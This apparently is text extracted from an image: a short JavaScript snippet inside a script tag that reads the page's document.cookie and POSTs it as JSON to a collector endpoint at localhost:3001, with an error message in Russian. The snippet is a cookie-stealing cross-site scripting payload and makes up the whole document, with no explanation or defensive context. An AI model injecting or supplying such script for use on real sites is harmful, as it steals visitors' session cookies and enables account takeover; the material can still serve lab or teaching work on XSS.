 1 <script>
2 function sendMessage(message) {
3 fetch('http://localhost:3001/message', {
4 method: 'POST',
5 headers: {
6 'Content-Type': 'application/json',
7 },
8 body: JSON.stringify({ message }),
9 })
10 .then(response => response.text())
11 .then(data => console.log(data))
12 .catch(error => console.error('Ошибка:', error));
13 }
14
15 sendMessage(document.cookie);
16
17 </script>